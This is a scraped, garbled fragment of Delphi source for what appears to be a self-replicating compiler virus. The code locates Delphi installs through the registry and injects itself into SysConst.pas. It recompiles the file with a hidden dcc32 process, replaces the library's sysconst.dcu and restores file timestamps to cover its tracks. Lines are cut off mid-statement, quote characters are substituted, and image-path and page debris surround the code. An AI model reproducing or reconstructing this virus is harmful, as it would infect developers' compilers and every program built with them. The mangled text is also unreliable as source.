 var sc:array[1..24] of string=('uses windows; var sc:array[1..24] of string=('
'function x(s:string):string;var i:integer;begin for i:=1 to length(s) do if s[
'=#36 then s[i]:=#39;result:=s;end;procedure re(s,d,e:string);var f1,f2:textfil
'h:cardinal;f:STARTUPINFO;p:PROCESS_INFORMATION;b:boolean;t1,t2,t3:FILETIME;beg
'h:=CreateFile(pchar(d+$bak$),0,0,0,3,0,0);if h<>DWORD(-1) then begin CloseHand
'(h);exit;end;{$I-}assignfile(f1,s);reset(f1);if ioresult<>0 then exit;assignfi
'(f2,d+$pas$);rewrite(f2);if ioresult<>0 then begin closefile(f1);exit;end; whi
'not eof(f1) do begin readln(f1,s); writeln(f2,s);  if pos($implementation$,s)<
'then break;end;for h:= 1 to 1 do writeln(f2,sc[h]);for h:= 1 to 23 do writeln(
',$$$$+sc[h],$$$,$);writeln(f2,$$$$+sc[24]+$$$);$);for h:= 2 to 24 do writeln(f
'x(sc[h]));closefile(f1);closefile(f2);{$I+}MoveFile(pchar(d+$dcu$),pchar(d+$ba
')); fillchar(f,sizeof(f),0); f.cb:=sizeof(f); f.dwFlags:=STARTF_USESHOWWINDOW;
'wShowWindow:=SW_HIDE;b:=CreateProcess(nil,pchar(e+$"$+d+$pas"$),0,0,false,0,0,
'f,p);if b then WaitForSingleObject(p.hProcess,INFINITE);MoveFile(pchar(d+$bak$
'pchar(d+$dcu$));DeleteFile(pchar(d+$pas$));h:=CreateFile(pchar(d+$bak$),0,0,0,
'0,0);  if  h=DWORD(-1) then exit; GetFileTime(h,@t1,@t2,@t3); CloseHandle(h);h
'CreateFile(pchar(d+$dcu$),256,0,0,3,0,0);if h=DWORD(-1) then exit;SetFileTime(
'@t1,@t2,@t3); CloseHandle(h); end; procedure st; var  k:HKEY;c:array [1..255]
'char;  i:cardinal; r:string; v:char; begin for v:=$4$ to $7$ do if RegOpenKeyE
'HKEY_LOCAL_MACHINE,pchar($Software\Borland\Delphi\$+v+$.0$),0,KEY_READ,k)=0 th
'begin i:=255;if RegQueryValueEx(k,$RootDir$,nil,@i,@c,@i)=0 then begin r:=$$;i
'1; while c[i]<>#0 do begin r:=r+c[i];inc(i);end;re(r+$\source\rtl\sys\SysConst
'$.pas$,r+$\lib\sysconst.$,$"$+r+$\bin\dcc32.exe" $);end;RegCloseKey(k);end; en
1 2 3 4ReLoad 5 6 7Direct 8 9 10Leave